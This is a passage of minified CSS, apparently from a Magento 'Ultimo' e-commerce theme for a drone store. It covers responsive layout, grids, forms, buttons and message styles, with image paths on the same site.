.item{margin-left:5px;margin-right:5px}.footer-copyright{margin-left:0}.footer-primary>.grid-full>.section,.footer-secondary>.grid-full>.section{padding:15px 10px}.catalog-product-view .breadcrumbs{text-align:center}.catalog-product-view .breadcrumbs>*{display:inline-block}.block-layered-nav{margin-top:30px;margin-bottom:30px}.block-layered-nav .block-title{display:none}.block-layered-nav .block-content{font-size:14px;padding:0}#narrow-by-list,#narrow-by-list2{margin:0 15px}.block-layered-nav .block-content>dl>dt{cursor:pointer;padding:7px 10px 7px 25px;border-bottom:1px solid #f5f5f5;text-transform:uppercase}.block-layered-nav .block-content>dl>dt:after{display:block;content:'';position:absolute;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #ddd;border-right:none}.block-layered-nav .block-content>dl>dd{display:none;padding:10px 0}.block-layered-nav .block-content.accordion-open>dl>dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #ddd;border-bottom:none;left:6px;top:50%;margin-top:-3px}.block-layered-nav .block-content.accordion-open>dl>dd.current{display:block}.block-layered-nav .block-subtitle--filter{margin:0;display:block}.block-layered-nav dl dd ol>li>a,.block-layered-nav dl dd ol>li>span{position:static;padding:7px 14px;margin-bottom:5px}.block-layered-nav dl dd ol>li>a:before{display:none}.block-layered-nav dl dd ol>li>a{color:inherit;background-color:#f9f9f9;padding:5px 10px}.block-layered-nav dl dd ol>li>a:hover{text-decoration:none;background:#f5f5f5}.pager,.sorter{text-align:center}.pager .amount,.pager .limiter,.pager .pages,.sorter .amount,.sorter .limiter,.sorter .sort-by,.sorter .view-mode{display:inline-block;float:none;padding-top:0;padding-bottom:0}.toolbar .sort-by,.toolbar .sorter .amount{border-right:none}.pager .per-page,.sorter .per-page{display:none}.note-msg.empty-catalog{background-position:center 10px!important;color:inherit;padding:150px 10px 10px!important;text-align:center}.page-title{position:relative}.page-title .link-rss{float:none;display:block;position:static;margin:10px 0 0}.products-list .product-shop-inner{padding-right:0;border-right:none}.products-grid .product-name{font-size:1.1666em;line-height:1.2307em}.product-view .box-additional{margin-top:0}.block-related-slider{margin-bottom:0}.product-view .custom-sidebar-right .inner{padding-left:0;border-left:none}.product-view .custom-sidebar-left .inner{padding-right:0;border-right:none}.product-view .add-to-links{text-align:center}.product-view .add-to-links li{float:none;display:inline-block}.cart-table tfoot tr.first td{text-align:center!important;padding:0;margin-bottom:20px}.cart-table tfoot button{display:inline-block;float:none!important;margin:0 0 3px;padding:0}.opc .allow .step-title a{display:none}.my-wishlist .product-image{max-width:none}.control-nav.control-paging{display:none}.itemslider.single-item .slides>li{margin:0 auto}.the-slideshow-wrapper-outer{margin-top:0!important}.the-slideshow-wrapper .slider-arrows2 .owl-controls .owl-buttons .owl-prev{top:10px;right:60px;left:auto}.the-slideshow-wrapper .slider-arrows2 .owl-controls .owl-buttons .owl-next{top:10px;right:10px;left:auto}.the-slideshow .direction-nav .prev{top:4%;right:63px;left:auto}.the-slideshow .direction-nav .next{top:4%;right:2%}.the-slideshow-wrapper .owl-pagination{display:none}.caption>*{display:none!important}.caption .heading{display:inline-block!important;font-size:2.0833em;margin-bottom:1px}.caption p{font-size:1.1666em;margin-bottom:1px}.caption button.button span span{height:30px;line-height:30px;padding:0 10px}.cloud-zoom-big,.cloud-zoom-lens{display:none!important}.cloud-zoom-lens{cursor:default!important}.img-box .thumbnails.show-all.auto-adjust-width .item{max-width:16%}#cboxCurrent,#cboxTitle{display:none!important}.accordion-style1 li a{padding:15px 10px;font-size:1.1666em;line-height:1.2857em}.accordion-style1 li.parent>a{padding-right:53px}.accordion-style1 .opener{width:48px;height:48px;line-height:48px}.sidebar .block{margin-bottom:20px}.block-layered-nav .block-title:after,.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{display:inline-block!important}.block-layered-nav .block-title,.mobile-collapsible .block-title,.sidebar .block .block-title{cursor:pointer}}@media only screen and (min-width:480px) and (max-width:767px){.products-list .product-image-wrapper,.products-list .product-shop,.products-list .right-column{width:48%;margin-left:1%;margin-right:1%}.img-box .product-image{width:60.4651%}}@media only screen and (min-width:640px) and (max-width:767px){.itemgrid.itemgrid-adaptive .item{width:31.3333%;clear:none!important}.itemgrid.itemgrid-adaptive>li:nth-of-type(3n+1){clear:left!important}}@media only screen and (max-width:639px){h1{font-size:2em;line-height:1.25em}h2{font-size:1.6666em;line-height:1.2em}h3{font-size:1.3333em;line-height:1.25em}h4{font-size:1.1666em;line-height:1.1428em}h5{font-size:1em;line-height:1em}h6{font-size:1em;line-height:1em}.header-mobile .skip-link .label{display:none}.header-mobile .skip-link .icon{margin-right:0}.header-mobile .skip-link .count{margin-right:0}.header-mobile .header-collateral .dropdown .dropdown-heading{line-height:24px}.img-box .thumbnails.show-all.auto-adjust-width .item{max-width:19%}}@media only screen and (min-width:480px) and (max-width:639px){.itemgrid.itemgrid-adaptive .item{width:48%;clear:none!important}.itemgrid.itemgrid-adaptive>li:nth-of-type(odd){clear:left!important}}@media only screen and (max-width:479px){.buttons-set .button,.cart .btn-checkout,.mini-cart .actions .button,.mini-compare .actions .button,.title-buttons .button{float:none;width:100%;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .button:last-child,.cart .btn-checkout:last-child,.mini-cart .actions .button:last-child{margin-bottom:0}.product-view .add-to-cart .btn-cart{display:block;width:100%;margin:0 0 7px}.product-view .add-to-cart{display:block;float:none}.buttons-set .back-link{display:none}.buttons-set .required{display:none}.col2-set .col-1,.col2-set .col-2{width:100%}.header .links-wrapper-separators .links li a,.header .links-wrapper-separators-left .links li a{background-image:none}.header .mobile-inline-container{text-align:center}.header .mobile-inline-container>*{float:none;display:inline-block;margin-left:5px;margin-right:5px}.header-regular .header .links{text-align:center}.header-regular .header .links li{float:none;display:inline-block}.header-regular .user-menu{text-align:center}.header-regular .dropdown,.header-regular .user-menu .links,.header-regular .user-menu>*{float:none!important;display:inline-block!important}.products-list .item{margin-bottom:20px}.products-list .item:first-child{margin-top:1px}.products-list .product-image{margin-bottom:20px}.products-list.hover-effect .item{border-top:none}.products-list.hover-effect .item:hover{margin-left:0;margin-right:0;padding-left:0;padding-right:0;box-shadow:none!important}.product-view .box-reviews .form-add .data-table td,.product-view .box-reviews .form-add .data-table th{padding:6px 1px}.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:90%}.product-view .add-to-links{text-align:inherit}.toolbar .limiter{display:none}.sorter .view-mode{display:none}.sorter .sort-by{background:0 0;margin-right:0;margin-left:0;padding-right:0;padding-left:0}.pager .pages li{display:none}.pager .pages li.current,.pager .pages li.next,.pager .pages li.previous{display:block}.my-account .col2-set .col-1{border-right:none;margin-bottom:20px}.my-account .col2-set .col-1 .box{padding-right:0}.order-items .sub-title .separator{display:none}.opc .step-title h2{font-size:1em;line-height:2.8333em}.advanced-search-summary ul{width:100%;margin-right:0}#subscribe-form label{display:inline-block;float:none;line-height:1em;margin:15px 0 2px}#subscribe-form .input-box{display:inline-block;float:none;margin:5px 0;position:relative;width:100%}#subscribe-form .input-text{width:100%;max-width:100%}#subscribe-form .button{display:inline-block;float:none}#subscribe-form .input-box .validation-advice{width:100%;left:0}.the-slideshow .control-nav{display:none}.caption .heading,.caption .permanent,.caption>*{display:none!important}.caption .heading.permanent{display:inline-block!important}.caption .heading{font-size:1.3333em}.caption p{font-size:1em}.itemslider .owl-pagination{display:none}#zoom-btn{display:none}.img-box .thumbnails.show-all.auto-adjust-width .item{max-width:24%}}@media only screen and (min-width:320px) and (max-width:479px){.itemgrid.itemgrid-adaptive .item{width:48%;clear:none!important}.itemgrid.itemgrid-adaptive>li:nth-of-type(odd){clear:left!important}}@media only screen and (max-width:319px){.header-mobile .header-collateral{float:none;text-align:center}.header-mobile .header-collateral>*{display:inline-block}.header-mobile .logo-wrapper--mobile{float:none!important;text-align:center!important}.block-related-thumbnails .product-details{margin-left:0;margin-bottom:10px;clear:left}.block-related-thumbnails .product-details .price-box{display:inline-block;margin-right:5px}.block-related-thumbnails .product-details .related-add-to-wishlist{display:inline-block}.itemgrid.itemgrid-adaptive .item{width:98%;clear:none!important}.img-box .thumbnails.show-all.auto-adjust-width .item{max-width:32%}.the-slideshow-wrapper .owl-buttons{display:none}.the-slideshow .direction-nav{display:none}}.pager .pages li a,.slider-arrows3 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode a{background-color:transparent}.products-grid .addto-links-icons span.icon{border-radius:0}.pager .pages li a{background-color:#f5f5f5}.addto-links-icons .ic{background-color:#fff}*{margin:0;padding:0}html{font-size:16px}body{font:75%/150% Oswald,Arial,Helvetica,sans-serif;color:#333;text-align:center;font-size:12px;background-color:#f0f6f8}img{border:0;vertical-align:top;max-width:100%}a{color:#333;text-decoration:none}a:hover{text-decoration:none;color:#333}:focus{outline:0}h1,h2,h3,h4,h5,h6{margin:0 0 10px;font-weight:400}h1{font-size:2.6666em;line-height:1.25em;margin-bottom:20px}h2{font-size:2em;line-height:1.25em}h3{font-size:1.6666em;line-height:1.2em}h4{font-size:1.3333em;line-height:1.25em}h5{font-size:1.1666em;line-height:1.1428em}h6{font-size:1em;line-height:1.1666em}form{display:inline}fieldset{border:0}legend{display:none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,td,th{vertical-align:top;text-align:left;font-weight:400}strong{font-weight:700}address{font-style:normal}cite{font-style:normal}blockquote,q{quotes:none}q:after,q:before{content:''}big,small{font-size:1em}sup{font-size:1em;vertical-align:top}ol,ul{list-style:none}.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right}.grouped-items-table .a-right{text-align:left}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important}.f-right,.right{float:right!important}.f-none{float:none!important}.f-fix{float:left;width:100%;min-height:147px;position:relative}.no-display{display:none!important}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}.clear{clear:both;font-size:0;line-height:0;height:0}.clearer:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}#nav:after,.add-to-box:after,.add-to-cart:after,.advanced-search-summary:after,.block .actions:after,.block .block-content:after,.block li.item:after,.block-layered-nav .currently li:after,.block-poll li:after,.block-related-thumbnails .product:after,.box-account .box-head:after,.box-reviews li.item:after,.box-tags li.item:after,.breadcrumbs:after,.buttons-set:after,.cart .crosssell li.item:after,.cart .crosssell:after,.cart-collaterals:after,.cart:after,.checkout-progress:after,.col-main:after,.col2-set:after,.col3-layout .product-options-bottom .price-box:after,.col3-set:after,.col4-set:after,.dashboard .box .box-title:after,.data-table .item-options:after,.footer-container .bottom-container:after,.footer:after,.form-list .field:after,.form-list li:after,.gift-messages-form .item:after,.group-select li:after,.header .quick-access:after,.header-container .top-container:after,.header-container:after,.header:after,.main:after,.mini-cart .mini-cart-content .mini-products-list li.item:after,.multiple-checkout .place-order:after,.my-account .order-info:after,.opc .step-title:after,.page-print .print-head:after,.page-title:after,.pager:after,.product-essential:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.product-type-data .item-options:after,.product-view .box-description:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.products-grid:after,.products-list li.item:after,.ratings:after,.search-autocomplete li:after,.section-line:after,.section-title:after,.send-friend .form-list li p:after,.sorter:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.grid-col2-main,.grid-col2-sidebar,.grid-full,.grid12-1,.grid12-10,.grid12-11,.grid12-12,.grid12-2,.grid12-3,.grid12-4,.grid12-5,.grid12-6,.grid12-7,.grid12-8,.grid12-9{display:inline;float:left;margin-left:1%;margin-right:1%;box-sizing:border-box}.grid12-1{width:6.33%}.grid12-2{width:14.66%}.grid12-3{width:23%}.grid12-4{width:31.33%}.grid12-5{width:39.67%}.grid12-6{width:48%}.grid12-7{width:56.33%}.grid12-8{width:64.67%}.grid12-9{width:73%}.grid12-10{width:81.33%}.grid12-11{width:89.67%}.grid-full,.grid12-12{width:98%}.no-left-gutter.grid12-1{margin-left:0;width:7.33%}.no-left-gutter.grid12-2{margin-left:0;width:15.66%}.no-left-gutter.grid12-3{margin-left:0;width:24%}.no-left-gutter.grid12-4{margin-left:0;width:32.33%}.no-left-gutter.grid12-5{margin-left:0;width:40.67%}.no-left-gutter.grid12-6{margin-left:0;width:49%}.no-left-gutter.grid12-7{margin-left:0;width:57.33%}.no-left-gutter.grid12-8{margin-left:0;width:65.67%}.no-left-gutter.grid12-9{margin-left:0;width:74%}.no-left-gutter.grid12-10{margin-left:0;width:82.33%}.no-left-gutter.grid12-11{margin-left:0;width:90.67%}.no-left-gutter.grid-full,.no-left-gutter.grid12-12{margin-left:0;width:99%}.no-right-gutter.grid12-1{margin-right:0;width:7.33%}.no-right-gutter.grid12-2{margin-right:0;width:15.66%}.no-right-gutter.grid12-3{margin-right:0;width:24%}.no-right-gutter.grid12-4{margin-right:0;width:32.33%}.no-right-gutter.grid12-5{margin-right:0;width:40.67%}.no-right-gutter.grid12-6{margin-right:0;width:49%}.no-right-gutter.grid12-7{margin-right:0;width:57.33%}.no-right-gutter.grid12-8{margin-right:0;width:65.67%}.no-right-gutter.grid12-9{margin-right:0;width:74%}.no-right-gutter.grid12-10{margin-right:0;width:82.33%}.no-right-gutter.grid12-11{margin-right:0;width:90.67%}.no-right-gutter.grid-full,.no-right-gutter.grid12-12{margin-right:0;width:99%}.no-gutter.grid12-1{margin-left:0;margin-right:0;width:8.33%}.no-gutter.grid12-2{margin-left:0;margin-right:0;width:16.66%}.no-gutter.grid12-3{margin-left:0;margin-right:0;width:25%}.no-gutter.grid12-4{margin-left:0;margin-right:0;width:33.33%}.no-gutter.grid12-5{margin-left:0;margin-right:0;width:41.67%}.no-gutter.grid12-6{margin-left:0;margin-right:0;width:50%}.no-gutter.grid12-7{margin-left:0;margin-right:0;width:58.33%}.no-gutter.grid12-8{margin-left:0;margin-right:0;width:66.67%}.no-gutter.grid12-9{margin-left:0;margin-right:0;width:75%}.no-gutter.grid12-10{margin-left:0;margin-right:0;width:83.33%}.no-gutter.grid12-11{margin-left:0;margin-right:0;width:91.67%}.no-gutter.grid-full,.no-gutter.grid12-12{margin-left:0;margin-right:0;width:100%}.grid-col2-sidebar{width:23%}.grid-col2-main{width:73%}.no-gutter.grid-col2-sidebar{margin-left:0;margin-right:0;width:18.11%}.no-gutter.grid-col2-main{margin-left:0;margin-right:0;width:81.88%}.grid-col3-sidebar{width:31.52%}.grid-col3-main{width:65.9%}.no-gutter.grid-col3-sidebar{margin-left:0;margin-right:0;width:31.52%}.no-gutter.grid-col3-main{margin-left:0;margin-right:0;width:65.9%}.v-grid-container{display:table;width:100%}.v-grid{float:none;display:table-cell;vertical-align:middle}.alpha{margin-left:0}.omega{margin-right:0}.hide-below-1680{display:none!important}.hide-below-1440{display:none!important}.hide-below-1360{display:none!important}.hide-below-1280{display:none!important}.container{margin-left:auto;margin-right:auto}.inner-container{padding-left:15px;padding-right:15px;clear:both}.inner-container:after,.inner-container:before{display:table;line-height:0;content:""}.inner-container:after{clear:both}.container.stretched>.inner-container{padding-left:0;padding-right:0}.container.stretched>.grid-full{width:100%;margin-left:0;margin-right:0}.grid-container{clear:both}.grid-container:after,.grid-container:before{display:table;line-height:0;content:""}.grid-container:after{clear:both}.grid-container-spaced{clear:both}.grid-container-spaced:after,.grid-container-spaced:before{display:table;line-height:0;content:""}.grid-container-spaced:after{clear:both}.grid-container-spaced .grid-full,.grid-container-spaced .grid12-1,.grid-container-spaced .grid12-10,.grid-container-spaced .grid12-11,.grid-container-spaced .grid12-12,.grid-container-spaced .grid12-2,.grid-container-spaced .grid12-3,.grid-container-spaced .grid12-4,.grid-container-spaced .grid12-5,.grid-container-spaced .grid12-6,.grid-container-spaced .grid12-7,.grid-container-spaced .grid12-8,.grid-container-spaced .grid12-9{margin-bottom:2%}.show-grid [class*=grid12-]{background-color:#eee;text-align:center;min-height:40px;line-height:40px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.show-grid [class*=grid12-]:hover{background-color:#f08080}.success{color:#3d6611;font-weight:700}.error{color:#ee001c;font-weight:700}.notice{color:#ccc}.messages,.messages ul{list-style:none!important;margin:0;padding:0}.messages{overflow:hidden;margin:0 0 10px}.messages li{margin:0 0 1%}.messages>li:last-child{margin-bottom:0}.messages li li{margin:0}.messages a{text-decoration:underline}.catalog-category-view .messages{margin-top:15px;margin-bottom:15px}.cms-home .messages,.cms-index-index .messages{margin:20px 0 20px}.error-msg,.note-msg,.notice-msg,.success-msg{background-position:25px center!important;background-repeat:no-repeat!important;padding:25px 25px 25px 80px!important;font-size:12px!important}.error-msg{border-color:#c02230;background-color:#f5dad3;background-image:url(/skin/frontend/ultimo/droneworld/css/images/i_msg-error.png);color:#c02230}.success-msg{border-color:#296a23;background-color:#e9ffca;background-image:url(/skin/frontend/ultimo/droneworld/css/images/i_msg-success.png);color:#296a23}.note-msg,.notice-msg{border-color:#7c622a;background-color:#fdeda4;background-image:url(/skin/frontend/ultimo/droneworld/css/images/i_msg-note.png);color:#7c622a}.std .subtitle{padding:0}.std ol.ol{list-style:decimal outside;padding-left:1.5em}.std dl dt{font-weight:700;margin:.5em 0}.std dl dd{margin:0 0 0 10px}.std address,.std blockquote,.std dl,.std p{margin:0 0 1em;padding:0}.std .products-grid p{margin-bottom:0}ul.bullet,ul.disc{margin:0 0 1em;padding:0}ul.disc{list-style:disc outside none;padding-left:1.5em}ul.disc li{background-image:none;padding-left:0}ul.bullet{list-style:none outside none}ul.bullet li{background:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/bullet.png) 0 0 no-repeat;padding-left:25px;transition:background-position 150ms ease-out;-moz-transition:background-position 150ms ease-out;-webkit-transition:background-position 150ms ease-out;-o-transition:background-position 150ms ease-out}ul.bullet li:hover{background-position:3px 0}ul.list1 li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/list1.png)}ul.list2 li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/list2.png)}ul.list11 li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/list11.png)}ul.list12 li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/list12.png)}ul.list13 li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/list13.png)}ul .separator{border-bottom:1px solid #fff;margin:8px 1px;overflow:hidden}ul.bullet ul,ul.disc ul{margin-top:.5em;margin-bottom:.5em}ul.bullet ul li,ul.disc ul li{background:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/bullet-small.png) 0 0 no-repeat;padding-left:1.5em}.std ul.no-bullets{list-style:none outside none!important;padding-left:0!important}.std ul.no-bullets li{background-image:none!important;padding-left:0!important}.std ol{list-style:decimal outside;margin:10px 0;padding:0 0 0 1.5em}.std ol ol,.std ol ul,.std ul ol{margin:.5em 0}.std blockquote{font-style:italic;padding:0 0 0 1.5em}.std address{font-style:normal}.std b,.std strong{font-weight:700}.std em,.std i{font-style:italic}button,input,select,textarea{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle}input.input-text,textarea{-webkit-appearance:none}input.input-text,select,textarea{background:#fff;border:1px solid #ddd;color:#888;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;border-radius:0;-webkit-box-shadow:none;box-shadow:none}input.input-text{height:36px}select{height:36px;padding:8px;text-overflow:ellipsis}select.multiselect{height:auto}input.input-text,textarea{padding:8px;text-overflow:ellipsis}select option{padding-right:10px;padding-left:5px}select.multiselect option{border-bottom:1px solid #eee;padding:2px 5px}select.multiselect option:last-child{border-bottom:0}textarea{overflow:auto}input.radio{margin-right:3px}input.checkbox{margin-right:3px}input.qty{width:3em!important;text-align:center}input.input-text:focus,input.input-text:hover,select:focus,select:hover,textarea:focus,textarea:hover{border-color:#aaa;color:#333;outline:0}p.control input.checkbox,p.control input.radio{margin-right:6px}.form-list li{margin:0 0 8px}.form-list label{float:left;font-weight:700;position:relative;z-index:0;margin:0 0 2px 0}.form-list label.required em{float:right;font-style:normal;position:absolute;top:0;right:-8px}.form-list li.control label{float:none}.form-list li.control input.checkbox,.form-list li.control input.radio{margin-right:6px}.form-list li.control .input-box{clear:none;display:inline;width:auto}.form-list .input-box{display:block;clear:both}.form-list .field{float:left;width:275px;margin-bottom:5px}.form-list input.input-text{width:262px}.form-list textarea{width:244px;height:10em}.form-list select{width:262px}.form-list li.additional-row{border-top:1px solid #e5e5e5;margin-top:10px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text{width:74px}.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-suffix .input-box{width:auto}.form-list .name-prefix{width:65px}.form-list .name-prefix select{width:55px}.form-list .name-prefix input.input-text{width:49px}.form-list .name-suffix{width:65px}.form-list .name-suffix select{width:55px}.form-list .name-suffix input.input-text{width:49px}.form-list .name-middlename{width:70px}.form-list .name-middlename input.input-text{width:49px}.form-list .customer-name-prefix-middlename .name-firstname,.form-list .customer-name-prefix-middlename-suffix .name-firstname{width:140px}.form-list .customer-name-prefix-middlename .name-firstname input.input-text,.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text{width:124px}.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:205px}.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text{width:189px}.form-list .customer-name-prefix-suffix .name-firstname{width:210px}.form-list .customer-name-prefix-suffix .name-lastname{width:205px}.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-prefix .name-firstname{width:210px}.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname,.form-list .customer-name-suffix .name-lastname{width:205px}.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text,.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text{width:189px}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-year{float:left;width:85px}.form-list .customer-dob input.input-text{display:block;width:74px}.form-list .customer-dob label{font-size:10px;font-weight:400}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}.form-list .customer-dob .dob-year{width:140px}.form-list .customer-dob .dob-year input.input-text{width:134px}#oar_widget_orders_and_returns_form .buttons-set button{float:left;margin-left:0}#oar_widget_orders_and_returns_form .buttons-set .required{text-align:left}.fieldset+.fieldset{margin-top:30px}.fieldset,.info-set,.multiple-checkout .col2-set,.multiple-checkout .col3-set{margin:0 0 10px;padding:0}.validation-advice{clear:both;font-size:.9166em;line-height:1em;color:#ee001c;margin-top:5px;margin-bottom:5px}.validation-failed{border:1px solid #ee001c!important;background:#fff!important}p.required{font-size:.8333em;text-align:right}.form-list label.required em,.product-options dt label.required em,p.required{color:#ee001c}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}#search_mini_form{clear:both;display:block}.form-search{position:relative}.form-search label{float:left;margin:3px 4px 0 0;display:none}.form-search .input-text{display:block;height:36px;line-height:36px;padding:0 35px 0 7px;color:#bbb;background-color:#fff;overflow:hidden;text-overflow:ellipsis}.form-search .button{position:absolute;right:0;top:0;margin:1px;padding:0;background-color:transparent!important;color:#000;width:34px;height:34px;line-height:34px;text-align:center}.form-search .button:hover{background-color:transparent;color:#000}.form-search .button span{background-image:none!important}.form-search .button span span{display:none}.form-search .search-autocomplete{left:0!important;top:42px!important;position:relative;z-index:4100!important}.form-search .search-autocomplete ul{background-color:#fff;text-align:left;padding:3px}.form-search .search-autocomplete li{padding:3px 5px;cursor:pointer;line-height:24px}.form-search .search-autocomplete li .amount{float:right;padding-left:5px}.search-wrapper-small .form-search .input-text{height:28px;line-height:28px}.search-wrapper-small .form-search .button span{background:url(/skin/frontend/ultimo/droneworld/css/images/sprite.png) no-repeat transparent;background-position:-61px -111px;width:28px;height:28px}.search-wrapper-small .form-search .search-autocomplete{top:30px!important}.search-wrapper-inline #search_mini_form{display:inline-block;vertical-align:middle}.search-wrapper-centered .form-search{margin:0 auto;width:90%}.search-wrapper-centered .form-search .input-text{float:right;width:100%}button.button::-moz-focus-inner{padding:0;border:0}.button{display:inline-block;margin:0;border:0;overflow:visible;cursor:pointer;font-size:12px;font-weight:400;white-space:nowrap;text-align:center;background-color:#b21e27;color:#fff;line-height:45px;padding:0 25px;transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out}.button:hover{background-color:#333;color:#fff}.button.btn-inline,.product-view .box-tags .form-add .button,.sidebar .block .button,.title-buttons .button{padding:0 15px;line-height:36px}.btn-checkout,.product-view .btn-cart{line-height:55px;font-size:1.1666em}.buttons-set{clear:both;margin:30px 0 0;padding-top:10px;border-top:1px solid #e5e5e5}.buttons-set p.required{float:right;line-height:1em;margin:-33px 0 0}.buttons-set button.button{float:right;margin-left:5px;min-width:140px}.buttons-set .back-link{float:left;margin:0;line-height:36px}.buttons-set .back-link small{display:none}.buttons-set .back-link a:before{margin-right:7px}#oar_widget_orders_and_returns_form .buttons-set .button,.account-create .buttons-set .button,.account-login .buttons-set .button,.catalogsearch-advanced-index .buttons-set .button,.contacts-index-index .buttons-set .button,.customer-account-forgotpassword .buttons-set .button{min-width:180px}.btn-checkout,.product-view .btn-cart{background-color:#b21e27;color:#fff}.btn-checkout:hover,.product-view .btn-cart:hover{background-color:#eee;color:#555}.data-table{width:100%}.data-table td,.data-table th{padding:10px}.data-table thead{background:0 0;border-bottom:1px solid #e5e5e5}.data-table thead th{font-weight:700;vertical-align:bottom;border-right:none}.data-table thead th.wrap{white-space:normal}.data-table tr.odd td,.data-table tr.odd th{border-right:1px solid #f5f5f5}.data-table tr.odd td.last{border-right:none}.data-table tr.odd.last{border-bottom:#eee solid 1px}.data-table tr.even td,.data-table tr.even th{border-right:1px solid #f5f5f5}.data-table tr.even td.last{border-right:none}.data-table tr.even{background-color:#fbfbfb}.data-table tbody tr.product-shop-row:hover{background-color:#fff}.data-table tbody.odd td{border-width:0 1px}.data-table tbody.odd tr.last{border-bottom:#e5e5e5 solid 1px}.data-table tbody.even{background-color:#f5f5f5}.data-table tbody.even td{border-width:0 1px}.data-table th .tax-flag{font-weight:400}.data-table .cell-label{display:none}.page{text-align:left;background-repeat:repeat;background-position:center top}.page-print{background:#fff;padding:20px;text-align:left}.page-empty{background:#fff;padding:20px;text-align:left}.page-popup{padding:20px;text-align:left;background:#fff}.main-container{background-repeat:repeat;background-position:center top}.main{padding:20px 0;min-height:370px}body.cms-index-defaultindex .main,body.cms-index-index .main{padding-top:20px;padding-bottom:20px}.col-left{float:left}.col-main{float:left}.col-right{float:right}.col1-layout .col-main{width:100%}.col2-left-layout .col-main{float:right}.col3-layout .col-wrapper{float:left}.col3-layout .col-wrapper .col-main{float:right}.col2-set .col-1{float:left;width:49%}.col2-set .col-2{float:right;width:49%}.col2-set .col-narrow{width:33%}.col2-set .col-wide{width:65%}.col3-set .col-1{float:left;width:32%}.col3-set .col-2{float:left;width:32%;margin-left:2%}.col3-set .col-3{float:right;width:32%}.col4-set .col-1{float:left;width:23.5%}.col4-set .col-2{float:left;width:23.5%;margin:0 2%}.col4-set .col-3{float:left;width:23.5%}.col4-set .col-4{float:right;width:23.5%}.breadcrumbs li{float:left;font-size:.9166em}.breadcrumbs li>*{display:inline-block;vertical-align:middle}.breadcrumbs li .sep{margin-left:6px;margin-right:6px}.page-title h1,.page-title h2{margin-bottom:0}.page-title{margin-bottom:20px}.page-title .separator{margin:0 3px}.page-title .link-print,.page-title .link-reorder,.page-title .link-rss,.page-title .separator{font-weight:400;display:inline-block;margin-top:10px}.page-title .link-rss{float:right;margin-top:15px}.title-buttons{text-align:right}.title-buttons button{margin-left:1em}.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left;text-align:left}.global-site-notice{background:#f5f5f5;color:#333}.global-site-notice .notice-inner{max-width:66%;margin:0 auto;padding:10px 0 10px 80px;background:url(/skin/frontend/ultimo/droneworld/images/i_notice.gif) 20px center no-repeat;text-align:left}.global-site-notice .notice-inner p{width:80%;margin:0;padding:10px 10px 10px 0;display:inline-block;vertical-align:middle}.global-site-notice .notice-inner .actions{display:inline-block;vertical-align:middle}.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}.demo-notice .notice-inner{width:auto;padding:0;background:0 0;text-align:center}.demo-notice .notice-inner 